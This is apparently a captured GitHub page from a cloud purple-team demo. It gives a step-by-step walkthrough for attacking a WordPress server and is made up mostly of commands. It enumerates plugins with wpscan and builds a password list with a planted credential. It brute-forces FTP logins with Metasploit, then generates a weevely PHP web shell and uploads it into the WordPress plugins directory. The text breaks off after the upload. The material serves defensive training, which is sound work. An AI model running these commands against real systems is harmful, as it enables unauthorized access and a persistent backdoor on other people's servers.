 Cloud-PurpleTeam-Demo/Attack
github.com/Resistor52/Cloud-PurpleTeam-Demo/blob/master/Attack-WP.md
exit
Run wpscan on your wordpress instance
wpscan --url $TARGET_IP/wordpress --enumerate p --api-token $TOKEN
Fetch a password list and add the WordPress password to the bottom to allow the brute force attack to be successful. Use Metasploit to
perform the brute forcing.
wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt
head -n 15 ftp-betterdefaultpasslist.txt > passwordlist.txt
echo "root:password123456" >> passwordlist.txt
sed -i 's/:/ /' passwordlist.txt
msfconsole -x "use auxiliary/scanner/ftp/ftp_login; set BRUTEFORCE_SPEED 3; \
set STOP_ON_SUCCESS true; set RHOSTS $TARGET_IP; \
set USERPASS_FILE passwordlist.txt; run; exit"
Set up a web shell with the compromised FTP credential
git clone https://github.com/epinna/weevely3.git
apt-get install -y python3 python3-pip curl
cd weevely3/
pip3 install -r requirements.txt --upgrade
./weevely.py generate mypassword maint.php
ftp -inv $TARGET_IP <<EOF
user root password123456
passive
cd /var/www/html/wordpress/wp-content/plugins/
put maint.php
bye